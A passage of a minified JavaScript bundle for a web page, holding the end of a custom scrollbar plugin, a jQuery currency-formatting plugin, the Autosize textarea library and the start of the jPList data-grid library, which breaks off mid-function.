x=e("#mCSB_"+s.idx+"_dragger_vertical"),_="top",w=h[0].offsetTop,S=[f.height()-h.outerHeight(!1),x.parent().height()-x.height()],b=[o,0===o?0:o/s.scrollRatio.y],y=p[0],B=g[0],T=y>0?y/s.scrollRatio.y:0,k=B>0?B/s.scrollRatio.y:0}b[1]<0||0===b[0]&&0===b[1]?b=[0,0]:b[1]>=S[1]?b=[S[0],S[1]]:b[0]=-b[0],t[0].mcs||(l(),i("onInit")&&c.callbacks.onInit.call(t[0])),clearTimeout(h[0].onCompleteTimeout),J(x[0],_,Math.round(b[1]),u[1],n.scrollEasing),!s.tweenRunning&&(0===w&&b[0]>=0||w===S[0]&&b[0]<=S[0])||J(h[0],_,Math.round(b[0]),u[0],n.scrollEasing,n.overwrite,{onStart:function(){n.callbacks&&n.onStart&&!s.tweenRunning&&(i("onScrollStart")&&(l(),c.callbacks.onScrollStart.call(t[0])),s.tweenRunning=!0,C(x),s.cbOffsets=r())},onUpdate:function(){n.callbacks&&n.onUpdate&&i("whileScrolling")&&(l(),c.callbacks.whileScrolling.call(t[0]))},onComplete:function(){if(n.callbacks&&n.onComplete){"yx"===c.axis&&clearTimeout(h[0].onCompleteTimeout);var e=h[0].idleTimer||0;h[0].onCompleteTimeout=setTimeout(function(){i("onScroll")&&(l(),c.callbacks.onScroll.call(t[0])),i("onTotalScroll")&&b[1]>=S[1]-T&&s.cbOffsets[0]&&(l(),c.callbacks.onTotalScroll.call(t[0])),i("onTotalScrollBack")&&b[1]<=k&&s.cbOffsets[1]&&(l(),c.callbacks.onTotalScrollBack.call(t[0])),s.tweenRunning=!1,h[0].idleTimer=0,C(x,"hide")},e)}}})}},J=function(e,t,o,a,n,i,r){function l(){S.stop||(x||m.call(),x=K()-v,s(),x>=S.time&&(S.time=x>S.time?x+f-(x-S.time):x+f-1,S.time<x+1&&(S.time=x+1)),S.time<a?S.id=h(l):g.call())}function s(){a>0?(S.currVal=u(S.time,_,b,a,n),w[t]=Math.round(S.currVal)+"px"):w[t]=o+"px",p.call()}function c(){f=1e3/60,S.time=x+f,h=window.requestAnimationFrame?window.requestAnimationFrame:function(e){return s(),setTimeout(e,.01)},S.id=h(l)}function d(){null!=S.id&&(window.requestAnimationFrame?window.cancelAnimationFrame(S.id):clearTimeout(S.id),S.id=null)}function u(e,t,o,a,n){switch(n){case"linear":case"mcsLinear":return o*e/a+t;case"mcsLinearOut":return e/=a,e--,o*Math.sqrt(1-e*e)+t;case"easeInOutSmooth":return e/=a/2,1>e?o/2*e*e+t:(e--,-o/2*(e*(e-2)-1)+t);case"easeInOutStrong":return e/=a/2,1>e?o/2*Math.pow(2,10*(e-1))+t:(e--,o/2*(-Math.pow(2,-10*e)+2)+t);case"easeInOut":case"mcsEaseInOut":return e/=a/2,1>e?o/2*e*e*e+t:(e-=2,o/2*(e*e*e+2)+t);case"easeOutSmooth":return e/=a,e--,-o*(e*e*e*e-1)+t;case"easeOutStrong":return o*(-Math.pow(2,-10*e/a)+1)+t;case"easeOut":case"mcsEaseOut":default:var i=(e/=a)*e,r=i*e;return t+o*(.499999999999997*r*i+-2.5*i*i+5.5*r+-6.5*i+4*e)}}e._mTween||(e._mTween={top:{},left:{}});var f,h,r=r||{},m=r.onStart||function(){},p=r.onUpdate||function(){},g=r.onComplete||function(){},v=K(),x=0,_=e.offsetTop,w=e.style,S=e._mTween[t];"left"===t&&(_=e.offsetLeft);var b=o-_;S.stop=0,"none"!==i&&d(),c()},K=function(){return window.performance&&window.performance.now?window.performance.now():window.performance&&window.performance.webkitNow?window.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},Z=function(){var e=this;e._mTween||(e._mTween={top:{},left:{}});for(var t=["top","left"],o=0;o<t.length;o++){var a=t[o];e._mTween[a].id&&(window.requestAnimationFrame?window.cancelAnimationFrame(e._mTween[a].id):clearTimeout(e._mTween[a].id),e._mTween[a].id=null,e._mTween[a].stop=1)}},$=function(e,t){try{delete e[t]}catch(o){e[t]=null}},ee=function(e){return!(e.which&&1!==e.which)},te=function(e){var t=e.originalEvent.pointerType;return!(t&&"touch"!==t&&2!==t)},oe=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},ae=function(e){var t=e.parents(".mCSB_container");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]},ne=function(){function e(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}var t=e();return t?document[t]:!1};e.fn[o]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments)},e[o]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments)},e[o].defaults=i,window[o]=!0,e(window).bind("load",function(){e(n)[o](),e.extend(e.expr[":"],{mcsInView:e.expr[":"].mcsInView||function(t){var o,a,n=e(t),i=n.parents(".mCSB_container");if(i.length)return o=i.parent(),a=[i[0].offsetTop,i[0].offsetLeft],a[0]+ae(n)[0]>=0&&a[0]+ae(n)[0]<o.height()-n.outerHeight(!1)&&a[1]+ae(n)[1]>=0&&a[1]+ae(n)[1]<o.width()-n.outerWidth(!1)},mcsInSight:e.expr[":"].mcsInSight||function(t,o,a){var n,i,r,l,s=e(t),c=s.parents(".mCSB_container"),d="exact"===a[3]?[[1,0],[1,0]]:[[.9,.1],[.6,.4]];if(c.length)return n=[s.outerHeight(!1),s.outerWidth(!1)],r=[c[0].offsetTop+ae(s)[0],c[0].offsetLeft+ae(s)[1]],i=[c.parent()[0].offsetHeight,c.parent()[0].offsetWidth],l=[n[0]<i[0]?d[0]:d[1],n[1]<i[1]?d[0]:d[1]],r[0]-i[0]*l[0][0]<0&&r[0]+n[0]-i[0]*l[0][1]>=0&&r[1]-i[1]*l[1][0]<0&&r[1]+n[1]-i[1]*l[1][1]>=0},mcsOverflow:e.expr[":"].mcsOverflow||function(t){var o=e(t).data(a);if(o)return o.overflowed[0]||o.overflowed[1]}})})})});;
$("table").wrap("<div class='scrollbarx'></div>");$(".scrollbar").mCustomScrollbar({axis:"y"});$(".scrollbarx").mCustomScrollbar({axis:"x"});;;
(function($){$.formatCurrency={};$.formatCurrency.regions=[];$.formatCurrency.regions[""]={symbol:"$",positiveFormat:"%s%n",negativeFormat:"(%s%n)",decimalSymbol:".",digitGroupSymbol:",",groupDigits:true};
$.fn.formatCurrency=function(destination,settings){if(arguments.length==1&&typeof destination!=="string"){settings=destination;destination=false
}var defaults={name:"formatCurrency",colorize:false,region:"",global:true,roundToDecimalPlace:2,eventOnDecimalsEntered:false};defaults=$.extend(defaults,$.formatCurrency.regions[""]);
settings=$.extend(defaults,settings);if(settings.region.length>0){settings=$.extend(settings,getRegionOrCulture(settings.region))}settings.regex=generateRegex(settings);
return this.each(function(){$this=$(this);var num="0";num=$this[$this.is("input, select, textarea")?"val":"html"]();if(num.search("\\(")>=0){num="-"+num
}if(num===""||(num==="-"&&settings.roundToDecimalPlace===-1)){return}if(isNaN(num)){num=num.replace(settings.regex,"");if(num===""||(num==="-"&&settings.roundToDecimalPlace===-1)){return
}if(settings.decimalSymbol!="."){num=num.replace(settings.decimalSymbol,".")}if(isNaN(num)){num="0"}}var numParts=String(num).split(".");var isPositive=(num==Math.abs(num));
var hasDecimals=(numParts.length>1);var decimals=(hasDecimals?numParts[1].toString():"0");var originalDecimals=decimals;num=Math.abs(numParts[0]);
num=isNaN(num)?0:num;if(settings.roundToDecimalPlace>=0){decimals=parseFloat("1."+decimals);decimals=decimals.toFixed(settings.roundToDecimalPlace);
if(decimals.substring(0,1)=="2"){num=Number(num)+1}decimals=decimals.substring(2)}num=String(num);if(settings.groupDigits){for(var i=0;i<Math.floor((num.length-(1+i))/3);
i++){num=num.substring(0,num.length-(4*i+3))+settings.digitGroupSymbol+num.substring(num.length-(4*i+3))}}if((hasDecimals&&settings.roundToDecimalPlace==-1)||settings.roundToDecimalPlace>0){num+=settings.decimalSymbol+decimals
}var format=isPositive?settings.positiveFormat:settings.negativeFormat;var money=format.replace(/%s/g,settings.symbol);money=money.replace(/%n/g,num);
var $destination=$([]);if(!destination){$destination=$this}else{$destination=$(destination)}$destination[$destination.is("input, select, textarea")?"val":"html"](money);
if(hasDecimals&&settings.eventOnDecimalsEntered&&originalDecimals.length>settings.roundToDecimalPlace){$destination.trigger("decimalsEntered",originalDecimals)
}if(settings.colorize){$destination.css("color",isPositive?"black":"red")}})};$.fn.toNumber=function(settings){var defaults=$.extend({name:"toNumber",region:"",global:true},$.formatCurrency.regions[""]);
settings=jQuery.extend(defaults,settings);if(settings.region.length>0){settings=$.extend(settings,getRegionOrCulture(settings.region))}settings.regex=generateRegex(settings);
return this.each(function(){var method=$(this).is("input, select, textarea")?"val":"html";$(this)[method]($(this)[method]().replace("(","(-").replace(settings.regex,""))
})};$.fn.asNumber=function(settings){var defaults=$.extend({name:"asNumber",region:"",parse:true,parseType:"Float",global:true},$.formatCurrency.regions[""]);
settings=jQuery.extend(defaults,settings);if(settings.region.length>0){settings=$.extend(settings,getRegionOrCulture(settings.region))}settings.regex=generateRegex(settings);
settings.parseType=validateParseType(settings.parseType);var method=$(this).is("input, select, textarea")?"val":"html";var num=$(this)[method]();
num=num?num:"";num=num.replace("(","(-");num=num.replace(settings.regex,"");if(!settings.parse){return num}if(num.length==0){num="0"}if(settings.decimalSymbol!="."){num=num.replace(settings.decimalSymbol,".")
}return window["parse"+settings.parseType](num)};function getRegionOrCulture(region){var regionInfo=$.formatCurrency.regions[region];if(regionInfo){return regionInfo
}else{if(/(\w+)-(\w+)/g.test(region)){var culture=region.replace(/(\w+)-(\w+)/g,"$1");return $.formatCurrency.regions[culture]}}return null}function validateParseType(parseType){switch(parseType.toLowerCase()){case"int":return"Int";
case"float":return"Float";default:throw"invalid parseType"}}function generateRegex(settings){if(settings.symbol===""){return new RegExp("[^\\d"+settings.decimalSymbol+"-]","g")
}else{var symbol=settings.symbol.replace("$","\\$").replace(".","\\.");return new RegExp(symbol+"|[^\\d"+settings.decimalSymbol+"-]","g")}}})(jQuery);;
/*!
	Autosize 3.0.17
	license: MIT
	http://www.jacklmoore.com/autosize
*/
!function(e,t){if("function"==typeof define&&define.amd)define(["exports","module"],t);else if("undefined"!=typeof exports&&"undefined"!=typeof module)t(exports,module);else{var n={exports:{}};t(n.exports,n),e.autosize=n.exports}}(this,function(e,t){"use strict";function n(e){function t(){var t=window.getComputedStyle(e,null);"vertical"===t.resize?e.style.resize="none":"both"===t.resize&&(e.style.resize="horizontal"),l="content-box"===t.boxSizing?-(parseFloat(t.paddingTop)+parseFloat(t.paddingBottom)):parseFloat(t.borderTopWidth)+parseFloat(t.borderBottomWidth),isNaN(l)&&(l=0),a()}function n(t){var n=e.style.width;e.style.width="0px",e.offsetWidth,e.style.width=n,e.style.overflowY=t,r()}function o(e){for(var t=[];e&&e.parentNode&&e.parentNode instanceof Element;)e.parentNode.scrollTop&&t.push({node:e.parentNode,scrollTop:e.parentNode.scrollTop}),e=e.parentNode;return t}function r(){var t=e.style.height,n=o(e),r=document.documentElement&&document.documentElement.scrollTop;e.style.height="auto";var i=e.scrollHeight+l;return 0===e.scrollHeight?void(e.style.height=t):(e.style.height=i+"px",s=e.clientWidth,n.forEach(function(e){e.node.scrollTop=e.scrollTop}),void(r&&(document.documentElement.scrollTop=r)))}function a(){r();var t=window.getComputedStyle(e,null),o=Math.round(parseFloat(t.height)),i=Math.round(parseFloat(e.style.height));if(o!==i?"visible"!==t.overflowY&&n("visible"):"hidden"!==t.overflowY&&n("hidden"),u!==o){u=o;var a=d("autosize:resized");e.dispatchEvent(a)}}if(e&&e.nodeName&&"TEXTAREA"===e.nodeName&&!i.has(e)){var l=null,s=e.clientWidth,u=null,c=function(){e.clientWidth!==s&&a()},p=function(t){window.removeEventListener("resize",c,!1),e.removeEventListener("input",a,!1),e.removeEventListener("keyup",a,!1),e.removeEventListener("autosize:destroy",p,!1),e.removeEventListener("autosize:update",a,!1),i["delete"](e),Object.keys(t).forEach(function(n){e.style[n]=t[n]})}.bind(e,{height:e.style.height,resize:e.style.resize,overflowY:e.style.overflowY,overflowX:e.style.overflowX,wordWrap:e.style.wordWrap});e.addEventListener("autosize:destroy",p,!1),"onpropertychange"in e&&"oninput"in e&&e.addEventListener("keyup",a,!1),window.addEventListener("resize",c,!1),e.addEventListener("input",a,!1),e.addEventListener("autosize:update",a,!1),i.add(e),e.style.overflowX="hidden",e.style.wordWrap="break-word",t()}}function o(e){if(e&&e.nodeName&&"TEXTAREA"===e.nodeName){var t=d("autosize:destroy");e.dispatchEvent(t)}}function r(e){if(e&&e.nodeName&&"TEXTAREA"===e.nodeName){var t=d("autosize:update");e.dispatchEvent(t)}}var i="function"==typeof Set?new Set:function(){var e=[];return{has:function(t){return Boolean(e.indexOf(t)>-1)},add:function(t){e.push(t)},"delete":function(t){e.splice(e.indexOf(t),1)}}}(),d=function(e){return new Event(e)};try{new Event("test")}catch(a){d=function(e){var t=document.createEvent("Event");return t.initEvent(e,!0,!1),t}}var l=null;"undefined"==typeof window||"function"!=typeof window.getComputedStyle?(l=function(e){return e},l.destroy=function(e){return e},l.update=function(e){return e}):(l=function(e,t){return e&&Array.prototype.forEach.call(e.length?e:[e],function(e){return n(e,t)}),e},l.destroy=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],o),e},l.update=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],r),e}),t.exports=l});;
/**
* jPList - jQuery Data Grid Controls 5.2.0.282 - http://jplist.com 
* Copyright 2016 Miriam Zusin
*/
(function(){var d=function(a,e){var b,c;if(a&&a.controller&&a.controller.collection){b=a.controller.collection.dataitems.length;jQuery.isNumeric(e.index)&&0<=e.index&&e.index<=a.controller.collection.dataitems.length&&(b=Number(e.index));e.$item&&a.controller.collection.addDataItem(e.$item,a.controller.collection.paths,b);if(e.$items)if(c=e.$items,jQuery.isArray(c))for(var d=c.length-1;0<=d;d--)a.controller.collection.addDataItem(c[d],a.controller.collection.paths,b);else c=c.find(a.options.itemPath).addBack(a.options.itemPath),
jQuery(c.get().reverse()).each(function(){a.controller.collection.addDataItem(jQuery(this),a.controller.collection.paths,b)});a.observer.trigger(a.observer.events.unknownStatusesChanged,[!1])}},b=function(a,e){var c;a&&a.controller&&a.controller.collection&&(e.$item&&(a.controller.collection.delDataitem(e.$item),e.$item.remove()),e.$items&&(c=e.$items,jQuery.isArray(e.$items)&&(c=jQuery(e.$items).map(function(){return this.toArray()})),a.controller.collection.delDataitems(c),c.remove()),a.observer.trigger(a.observer.events.unknownStatusesChanged,
[!1]))},c=function(a,e,c){switch(e){case "add":d(a,c);break;case "del":b(a,c);break;case "empty":a&&a.controller&&a.controller.collection&&(a.controller.collection.empty(),a.observer.trigger(a.observer.events.unknownStatusesChanged,[!1]));break;case "getDataItems":e=null;if(a.options&&a.options.dataSource)switch(a.options.dataSource.type){case "html":a.controller&&a.controller.collection&&(e=a.controller.collection.dataitems);break;case "server":a.controller&&a.controller.model&&a.controller.model.dataItem&&
(e=a.controller.model.dataItem)}return e;case "addControl":a&&a.panel&&a.controller&&(a.panel.addControl(c.$control),a.controller.addPaths(a.panel.paths))}},a=function(a){a.observer.on(a.observer.events.knownStatusesChanged,function(e,c){var b;if(c&&(b=a.panel.mergeStatuses(c))&&0<b.length&&(a.storage.save(b),a.controller.renderStatuses(b,a.history.getLastStatus()),b=!1,c)){for(var d=0;d<c.length;d++)if(c[d].isAnimateToTop){b=!0;break}b&&(b=jQuery(a.options.animateToTop).offset().top,jQuery("html, body").animate({scrollTop:b},
a.options.animateToTopDuration))}});a.observer.on(a.observer.events.unknownStatusesChanged,function(e,c){var b;b=a.panel.getStatuses(c);0<b.length&&(a.storage.save(b),a.controller.renderStatuses(b,a.history.getLastStatus()))});a.observer.on(a.observer.events.statusesAppliedToList,function(e,c,b){a.panel.setStatuses(b);jQuery.fn.jplist.DeepLinksService.updateUrlPerControls(a.options,a.panel.getDeepLinksURLPerControls())});a.observer.on(a.observer.events.statusesChangedByDeepLinks,function(e,c,b){a.panel.statusesChangedByDeepLinks(c,
b)});a.$root.find(a.options.iosBtnPath).on("click",function(){jQuery(this).next(a.options.panelPath).toggleClass("jplist-ios-show")})},e=function(e,c){var b={observer:null,panel:null,controller:null,storage:null,$root:c};b.options=jQuery.extend(!0,{debug:!1,command:"init",commandData:{},itemsBox:".list",itemPath:".list-item",panelPath:".panel",noResults:".jplist-no-results",redrawCallback:"",iosBtnPath:".jplist-ios-button",animateToTop:"html, body",animateToTopDuration:0,effect:"",duration:300,fps:24,
storage:"",storageName:"jplist",cookiesExpiration:-1,deepLinking:!1,hashStart:"#",delimiter0:":",delimiter1:"|",delimiter2:"~",delimiter3:"!",historyLength:10},e);b.observer=new jQuery.fn.jplist.PubSub(b.$root,b.options);b.history=new jQuery.fn.jplist.History(b.$root,b.options,b.observer);b.panel=new jQuery.fn.jplist.PanelController(c,b.options,b.history,b.observer);b.storage=new jQuery.fn.jplist.Storage(b.options.storage,b.options.storageName,b.options.cookiesExpiration);b.itemControls=new jQuery.fn.jplist.ItemControlCollection(b.options,
b.observer,b.history,b.$root);b.controller=new jQuery.fn.jplist.DOMController(b.$root,b.options,b.observer,b.panel.paths);a(b);b.options.deepLinking?b.panel.setStatusesByDeepLink():b.panel.setStatusesFromStorage();return jQuery.extend(this,b)};jQuery.fn.jplist=function(a){if(a.command&&"init"!==a.command){var b;if(b=this.data("jplist"))return c(b,a.command,a.commandData)}else return this.each(function(){var b,c=jQuery(this);b=new e(a,c);c.data("jplist",b)})};jQuery.jplist={};jQuery.fn.jplist.controls=
jQuery.fn.jplist.controls||{};jQuery.fn.jplist.itemControls=jQuery.fn.jplist.itemControls||{};jQuery.fn.jplist.controlTypes={};jQuery.fn.jplist.itemControlTypes={};jQuery.fn.jplist.settings={};jQuery.fn.jplist.FiltersService=jQuery.fn.jplist.FiltersService||{};jQuery.fn.jplist.SortService=jQuery.fn.jplist.SortService||{}})();(function(){var d=function(b){var c=jQuery.fn.trigger;b.options.debug&&(jQuery.fn.trigger=function(a){for(var e in b.events)if(b.events[e]==a){console.log(e,arguments);break}return c.apply(this,arguments)})};jQuery.fn.jplist.PubSub=function(b,c){var a={options:c,$root:b,events:{unknownStatusesChanged:"1",knownStatusesChanged:"2",statusesChangedByDeepLinks:"3",listSorted:"4",listFiltered:"5",listPaginated:"6",dataItemAdded:"7",dataItemRemoved:"8",collectionReadyEvent:"9",statusesAppliedToList:"10"}};
d(a);return jQuery.extend(!0,jQuery({}),this,a)}})();(function(){jQuery.fn.jplist.History=function(d,b,c){this.options=b;this.observer=c;this.$root=d;this.statusesQueue=[];this.listStatusesQueue=[]};jQuery.fn.jplist.History.prototype.addStatuses=function(d){for(var b=0;b<d.length;b++)this.statusesQueue.push(d[b]),this.statusesQueue.length>this.options.historyLength&&this.statusesQueue.shift()};jQuery.fn.jplist.History.prototype.getLastStatus=function(){var d=null;0<this.statusesQueue.length&&(d=this.statusesQueue[this.statusesQueue.length-1]);return d};
jQuery.fn.jplist.History.prototype.getLastList=function(){var d=null;0<this.listStatusesQueue.length&&(d=this.listStatusesQueue[this.listStatusesQueue.length-1]);return d};jQuery.fn.jplist.History.prototype.addList=function(d){this.listStatusesQueue.push(d);this.listStatusesQueue.length>this.options.historyLength&&this.listStatusesQueue.shift()};jQuery.fn.jplist.History.prototype.popList=function(){var d=null;0<this.listStatusesQueue.length&&(d=this.listStatusesQueue.pop());return d}})();(function(){jQuery.fn.jplist.StatusDTO=function(d,b,c,a,e,h,g,f){this.action=b;this.name=d;this.type=c;this.data=a;this.inStorage=e;this.inAnimation=h;this.isAnimateToTop=g;this.inDeepLinking=f}})();(function(){jQuery.fn.jplist.StatusesService=jQuery.fn.jplist.StatusesService||{};jQuery.fn.jplist.StatusesService.getStatusesByAction=function(b,c){for(var a=[],e,d=0;d<c.length;d++)e=c[d],e.action===b&&a.push(e);return a};jQuery.fn.jplist.StatusesService.getSortStatuses=function(b){var c,a=[],e;b=jQuery.fn.jplist.StatusesService.getStatusesByAction("sort",b);if(jQuery.isArray(b))for(var d=0;d<b.length;d++)if((c=b[d])&&c.data&&c.data.sortGroup&&jQuery.isArray(c.data.sortGroup)&&0<c.data.sortGroup.length)for(var g=
0;g<c.data.sortGroup.length;g++)e=new jQuery.fn.jplist.StatusDTO(c.name,c.action,c.type,c.data.sortGroup[g],c.inStorage,c.inAnimation,c.isAnimateToTop,c.inDeepLinking),a.push(e);else a.push(c);return a};jQuery.fn.jplist.StatusesService.getFilterStatuses=function(b){var c,a,e=[];b=jQuery.fn.jplist.StatusesService.getStatusesByAction("filter",b);if(jQuery.isArray(b))for(var d=0;d<b.length;d++)(c=b[d])&&c.data&&c.data.filterType&&(a=jQuery.fn.jplist.DTOMapperService.filters[c.data.filterType],jQuery.isFunction(a)&&
e.push(c));return e};var d=function(b,c,a,e){for(var d=[],g,f=0;f<b.length;f++)g=b[f],g[c]===a&&(e&&(g.initialIndex=f),d.push(g));return d};jQuery.fn.jplist.StatusesService.add=function(b,c,a){var e,h,g;if(0===b.length)b.push(c);else if(e=d(b,"action",c.action,!0),0===e.length)b.push(c);else if(h=d(e,"name",c.name,!1),0===h.length)b.push(c);else{g=!1;for(var f=0;f<h.length;f++)e=h[f],e.type===c.type&&(g=!0,a&&(b[e.initialIndex]=c));g||b.push(c)}}})();(function(){jQuery.fn.jplist.DTOMapperService=jQuery.fn.jplist.DTOMapperService||{};jQuery.fn.jplist.DTOMapperService.filters={};jQuery.fn.jplist.DTOMapperService.filters.TextFilter=function(d,b){var c=new jQuery.fn.jplist.PathModel(d.data.path,null);return jQuery.fn.jplist.FiltersService.textFilter(d.data.value,c,b,d.data.ignore,d.data.mode,d.data.not,d.data.and,d.data.or)};jQuery.fn.jplist.DTOMapperService.filters.path=function(d,b){var c=new jQuery.fn.jplist.PathModel(d.data.path,null);return jQuery.fn.jplist.FiltersService.pathFilter(c,
b)};jQuery.fn.jplist.DTOMapperService.filters.range=function(d,b){var c=new jQuery.fn.jplist.PathModel(d.data.path,null);return jQuery.fn.jplist.FiltersService.rangeFilter(c,b,d.data.min,d.data.max,d.data.prev,d.data.next)};jQuery.fn.jplist.DTOMapperService.filters.date=function(d,b){var c=new jQuery.fn.jplist.PathModel(d.data.path,null);return jQuery.fn.jplist.FiltersService.dateFilter(d.data.year,d.data.month,d.data.day,c,b,d.data.format)};jQuery.fn.jplist.DTOMapperService.filters.dateRange=function(d,
b){var c=new jQuery.fn.jplist.PathModel(d.data.path,null);return jQuery.fn.jplist.FiltersService.dateRangeFilter(c,b,d.data.format,d.data.prev_year,d.data.prev_month,d.data.prev_day,d.data.next_year,d.data.next_month,d.data.next_day)};jQuery.fn.jplist.DTOMapperService.filters.pathGroup=function(d,b){return jQuery.fn.jplist.FiltersService.pathGroupFilter(d.data.pathGroup,b)};jQuery.fn.jplist.DTOMapperService.filters.textGroup=function(d,b){return jQuery.fn.jplist.FiltersService.textGroupFilter(d.data.textGroup,
d.data.logic,d.data.path,d.data.ignoreRegex,b,d.data.mode)};jQuery.fn.jplist.DTOMapperService.filters.textFilterPathGroup=function(d,b){return jQuery.fn.jplist.FiltersService.textFilterPathGroup(d.data.textAndPathsGroup,d.data.ignoreRegex,b,d.data.mode)};jQuery.fn.jplist.DTOMapperService.sort={};jQuery.fn.jplist.DTOMapperService.sort.text=function(d,b,c){var a=new jQuery.fn.jplist.PathModel(d.data.path,d.data.type);return jQuery.fn.jplist.SortService.textHelper(b,c,d.data.order,a,d.data.ignore||"")};
jQuery.fn.jplist.DTOMapperService.sort.number=function(d,b,c){var a=new jQuery.fn.jplist.PathModel(d.data.path,d.data.type);return jQuery.fn.jplist.SortService.numbersHelper(b,c,d.data.order,a)};jQuery.fn.jplist.DTOMapperService.sort.datetime=function(d,b,c){var a=new jQuery.fn.jplist.PathModel(d.data.path,d.data.type);return jQuery.fn.jplist.SortService.datetimeHelper(b,c,d.data.order,a,d.data.dateTimeFormat||"")}})();(function(){jQuery.fn.jplist.PathModel=function(d,b){this.jqPath=d;this.dataType=b};jQuery.fn.jplist.PathModel.prototype.isEqual=function(d,b){var c=!1;b?this.jqPath===d.jqPath&&(c=!0):this.jqPath===d.jqPath&&this.dataType===d.dataType&&(c=!0);return c}})();(function(){jQuery.fn.jplist.DataItemMemberModel=function(d,b){this.$element=d;this.path=b;this.text=d.text();this.html=d.html()}})();(function(){var d=function(b,c){for(var a,e,d=[],g=0;g<c.length;g++)a=c[g],e=b.$item.find(a.jqPath).addBack(a.jqPath),0<e.length&&(a=new jQuery.fn.jplist.DataItemMemberModel(e,a),d.push(a));a=new jQuery.fn.jplist.PathModel("",null);a=new jQuery.fn.jplist.DataItemMemberModel(b.$item,a);d.push(a);return d};jQuery.fn.jplist.DataItemModel=function(b,c,a){this.pathitems=[];this.jqElement=this.$item=b;this.index=a;this.html=jQuery.fn.jplist.HelperService.getOuterHtml(b);this.pathitems=d(this,c)};jQuery.fn.jplist.DataItemModel.prototype.findPathitem=
function(b){for(var c=null,a,e=0;e<this.pathitems.length;e++)if(a=this.pathitems[e],a.path.isEqual(b,!0)){c=a;break}return c};jQuery.fn.jplist.DataItemModel.prototype.addPaths=function(b){this.pathitems=this.pathitems.concat(d(this,b))}})();(function(){var d=function(a,b){var c,e,d;c=jQuery.fn.jplist.StatusesService.getFilterStatuses(b);if(0<c.length){for(var h=0;h<c.length;h++)e=c[h],d=jQuery.fn.jplist.DTOMapperService.filters[e.data.filterType],a.dataview=d(e,a.dataview);a.observer.trigger(a.observer.events.listFiltered,[b,a])}},b=function(a,b){var c,e=null,d=0,h=0;c=jQuery.fn.jplist.StatusesService.getStatusesByAction("paging",b);if(0<c.length){for(var g=0;g<c.length;g++)if(e=c[g],e.data&&(jQuery.isNumeric(e.data.currentPage)&&(d=
e.data.currentPage),jQuery.isNumeric(e.data.number)||"all"===e.data.number))h=e.data.number;e=new jQuery.fn.jplist.PaginationService(d,h,a.dataview.length);for(d=0;d<c.length;d++)c[d].data&&(c[d].data.paging=e);a.dataview=jQuery.fn.jplist.FiltersService.pagerFilter(e,a.dataview);a.observer.trigger(a.observer.events.listPaginated,[b,a])}},c=function(a,b){var c=[],c=jQuery.fn.jplist.StatusesService.getSortStatuses(b);0<c.length&&(jQuery.fn.jplist.SortService.doubleSort(c,a.dataview),a.observer.trigger(a.observer.events.listSorted,
[b,a]))},a=function(a){return jQuery(a.dataview).map(function(a,b){return b.jqElement.get()})},e=function(a){return jQuery(a.dataitems).map(function(a,b){return b.jqElement.get()})},h=function(a){a.dataview=jQuery.merge([],a.dataitems)},g=function(a,b){for(var c,e=-1,d,h=0;h<a.dataitems.length;h++)if(c=a.dataitems[h],c=jQuery.fn.jplist.HelperService.getOuterHtml(c.jqElement),d=jQuery.fn.jplist.HelperService.getOuterHtml(b),c===d){e=h;break}return e},f=function(a,b){var c;c=g(a,b);-1!==c&&(a.dataitems.splice(c,
1),a.observer.trigger(a.observer.events.dataItemRemoved,[b,a.dataitems]))},k=function(a,b){b.each(function(){f(a,jQuery(this))})},l=function(a,b,c,e){b=new jQuery.fn.jplist.DataItemModel(b,c,e);a.dataitems.splice(e,0,b);a.observer.trigger(a.observer.events.dataItemAdded,[b,a.dataitems])},m=function(a,b,c,e,d){for(var h;c<b.length;c++)h=b.eq(c),3!==h.get(0).nodeType&&(l(a,h,e,c),c+1<b.length&&0===c%50&&window.setTimeout(function(){m(a,b,c,e,d)},0))};jQuery.fn.jplist.Dataitems=function(a,b,c){this.dataitems=
[];this.dataview=[];this.paths=c;this.observer=a;0<b.length&&(m(this,b,0,c,0),h(this));this.observer.trigger(this.observer.events.collectionReadyEvent,[this])};jQuery.fn.jplist.Dataitems.prototype.addPaths=function(a){for(var b=0;b<this.dataitems.length;b++)this.dataitems[b].addPaths(a);h(this)};jQuery.fn.jplist.Dataitems.prototype.applyStatuses=function(e){h(this);c(this,e);d(this,e);b(this,e);this.observer.trigger(this.observer.events.statusesAppliedToList,[this,e]);return a(this)};jQuery.fn.jplist.Dataitems.prototype.filter=
function(a){d(this,a)};jQuery.fn.jplist.Dataitems.prototype.sort=function(a){c(this,a)};jQuery.fn.jplist.Dataitems.prototype.pagination=function(a){b(this,a)};jQuery.fn.jplist.Dataitems.prototype.dataviewToJqueryObject=function(){return a(this)};jQuery.fn.jplist.Dataitems.prototype.dataitemsToJqueryObject=function(){return e(this)};jQuery.fn.jplist.Dataitems.prototype.resetDataview=function(){h(this)};jQuery.fn.jplist.Dataitems.prototype.empty=function(){e(this).detach();this.dataitems=[];this.dataview=
[]};jQuery.fn.jplist.Dataitems.prototype.addDataItem=function(a,b,c){l(this,a,b,c)};jQuery.fn.jplist.Dataitems.prototype.addDataItems=function(a,b,c){m(this,a,0,b,c);h(this)};jQuery.fn.jplist.Dataitems.prototype.delDataitem=function(a){f(this,a)};jQuery.fn.jplist.Dataitems.prototype.delDataitems=function(a){k(this,a)};jQuery.fn.jplist.Dataitems.prototype.indexOf=function(a){return g(this,a)};jQuery.fn.jplist.Dataitems.prototype.dataviewToString=function(){var a,b="",c;for(c=0;c<this.dataview.length;c++)a=
